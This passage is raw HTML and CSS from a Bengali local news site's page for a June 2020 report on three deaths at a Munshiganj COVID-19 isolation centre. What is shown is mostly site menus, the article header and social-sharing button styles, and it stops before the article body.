        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন করোনাভাইরাস" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5464" class="post-5464 post type-post status-publish format-standard has-post-thumbnail category-10941 category-munshiganj" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.bikrampurkhobor.com/category/munshiganj/">মুন্সিগঞ্জ সদর</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T14:52:26+06:00" >03/06/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5464">22</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
